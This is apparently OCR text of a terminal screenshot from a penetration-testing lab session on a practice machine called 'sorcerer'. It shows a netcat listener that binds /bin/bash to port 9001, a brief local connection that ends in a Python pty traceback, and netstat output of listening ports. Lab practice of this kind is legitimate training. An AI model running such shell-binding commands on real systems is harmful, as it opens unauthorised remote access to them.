 Applications Places System
selfm4de@selfm4de-pwn:~/ospg/sorcerer
selfm4de@selfm4de-pwn:~ 101x13
→ ~ nc -e /bin/bash -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46102
id
^CTraceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib/python3.9/pty.py", line 166, in spawn
_copy(master_fd, master_read, stdin_read)
File "/usr/lib/python3.9/pty.py", line 137, in _copy
rfds, wfds, xfds = select(fds, [], [])
KeyboardInterrupt
→ ~
selfm4de@selfm4de-pwn:~ 141x17
→ ~ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
udp 0 0 0.0.0.0:111 0.0.0.0:* -
udp 0 0 127.0.0.1:323 0.0.0.0:* -
udp 0 0 0.0.0.0:4500 0.0.0.0:* -
udp 0 0 0.0.0.0:500 0.0.0.0:* -
udp6 0 0 :::111 :::* -
udp6 0 0 ::1:323 :::* -
udp6 0 0 :::4500 :::* -
udp6 0 0 :::500 :::* -
→ ~
Menu selfm4de@selfm4de-p...